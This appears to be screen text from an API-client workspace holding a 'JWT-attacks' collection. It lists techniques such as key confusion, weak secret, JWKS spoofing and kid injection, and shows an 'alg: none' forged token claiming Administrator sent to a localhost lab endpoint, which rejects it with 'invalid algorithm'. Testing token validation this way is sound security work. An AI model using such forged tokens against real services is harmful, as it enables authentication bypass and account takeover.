 Jakub Szewczyk's Workspace
New
Import
Overview
POST none-obtain-token
No environment
Collections
Search collections
HTTP
JWT-attacks / none / none-obtain-token
Save
Share
JWT-attacks
key-confusion
none
POST none-obtain-token
POST none-send-token
weak-secret
key-injection
jwks-spoofing
kid
Environments
History
Flows
Files
BETA
POST
https://127.0.0.1/jwt/none
Send
Docs
Params
Authorization
Headers (9)
Body
Scripts
Settings
Cookies
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
JSON
Schema
Beautify
1 {
2 "jwt_token": "eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzY0NTA5NDMzLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body
Cookies
Headers (7)
Test Results
400 Bad Request
5 ms
302 B
e.g.
Save Response
{} JSON
Preview
Debug with AI
1 {
2 "name": "JsonWebTokenError",
3 "message": "invalid algorithm"
4 }